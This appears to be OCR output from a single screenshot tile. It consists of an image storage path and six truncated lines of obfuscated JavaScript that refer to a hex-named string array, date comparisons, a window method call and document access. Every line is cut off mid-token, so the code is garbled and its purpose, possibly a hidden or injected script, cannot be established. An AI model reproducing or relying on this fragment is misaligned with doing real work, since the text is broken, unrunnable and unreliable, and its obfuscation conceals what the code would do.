
17c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new
_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a9
155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aa
4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_
593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x
983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]